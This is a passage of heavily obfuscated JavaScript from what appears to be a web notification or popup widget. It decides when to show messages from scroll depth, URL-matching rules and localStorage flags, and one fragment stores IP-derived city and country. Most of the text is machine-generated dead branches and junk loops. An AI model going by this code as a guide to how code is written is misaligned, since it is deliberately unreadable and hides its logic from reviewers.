_0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case 